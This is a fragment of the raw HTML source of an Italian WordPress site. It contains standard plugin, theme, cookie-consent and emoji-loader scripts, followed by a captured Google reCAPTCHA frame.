        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BAOcXGh4Z2LD1vHjnqIgrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619643028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>